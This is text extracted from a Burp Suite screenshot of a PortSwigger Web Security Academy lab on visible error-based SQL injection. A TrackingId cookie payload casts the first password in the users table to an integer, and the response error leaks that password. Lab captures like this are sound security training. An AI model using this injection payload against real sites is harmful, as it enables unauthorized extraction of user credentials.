 Send Cancel < > Target: https://0ad400ee0378fafe8026f394002a0046.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ad400ee0378fafe8026f394002a0046.web-security-academy.net
3 Cookie: session=LngGn33TP6m1uwCV4FUj7qEnzkqOsutj;
TrackingId=' OR CAST((SELECT password FROM users LIMIT 1)
AS int) = 1-- -
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Wel
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type integer:
"113a9wnxvmaq9b3h2uf2"
ERROR: invalid input syntax for type integer:
"113a9wnxvmaq9b3h2uf2"